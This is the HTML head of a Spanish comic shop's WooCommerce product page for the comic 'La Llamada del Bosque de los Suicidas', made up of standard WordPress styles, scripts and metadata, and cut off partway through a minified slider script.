

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/producto/precompra-la-llamada-del-bosque-de-los-suicidas2-prints/
body_size: 27489
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>La Llamada del Bosque de los Suicidas &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fproducto%2Fprecompra-la-llamada-del-bosque-de-los-suicidas2-prints%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fproducto%2Fprecompra-la-llamada-del-bosque-de-los-suicidas2-prints%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='//karrascomics.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='//karrascomics.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='//karrascomics.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.21' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='//karrascomics.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.21' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karrascomics.com/wp-json/wp/v2/product/22967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/producto/precompra-la-llamada-del-bosque-de-los-suicidas2-prints/" />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="La Llamada del Bosque de los Suicidas" />
<meta property="og:url" content="https://karrascomics.com/producto/precompra-la-llamada-del-bosque-de-los-suicidas2-prints/" />
<meta property="og:description" content="Autor: Desiree Bressend, Ruben Gil 116 pag. Color, tapa dura. Precio: 18€ ¿No pudiste conseguir tu ejemplar de «La Llamada del Bosque de los suicidas» de Ruben Gil y Desiree Bressend? !Ahora reedit…" />
<meta property="article:published_time" content="2020-10-31T17:19:44+00:00" />
<meta property="article:modified_time" content="2022-09-22T11:44:56+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" />
<meta property="og:image:width" content="608" />
<meta property="og:image:height" content="905" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="La Llamada del Bosque de los Suicidas" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var 